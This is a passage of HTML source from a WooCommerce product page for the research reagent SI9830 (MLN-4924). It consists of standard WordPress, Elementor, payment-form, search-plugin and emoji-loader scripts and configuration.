point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lifesensors.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c93637e39b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9620,"title":"SI9830%3A%20MLN-4924","excerpt":"LifeSensors SI9830 (MLN4924) is a potent, selective substrate-assisted inhibitor of NEDD8-activating enzyme (NAE), used to block neddylation and study protein degradation pathways in drug discovery and cancer research.","featuredImage":"https:\/\/lifesensors.com\/wp-content\/uploads\/2017\/12\/products-11---UPS-Inhibitor-white-background-canva.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://lifesensors.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://lifesensors.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lifesensors.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"Search By Keywords....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c9c624a6fc1105eb735e532d91de630","fragment_name":"wc_fragments_5c9c624a6fc1105eb735e532d91de630","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://lifesensors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lifesensors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lifesensors.com\/wp-admin\/admin-ajax.php","nonce":"98a7c41055","urls":{"assets":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lifesensors.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lifesensors.com\/cart\/","checkout_page_url":"https:\/\/lifesensors.com\/checkout\/","fragments_nonce":"710dc1882a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lifesensors.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://lifesensors.com/wp-admin/admin-ajax.php","nonce":"4b4ead48cb"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifesensors.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new 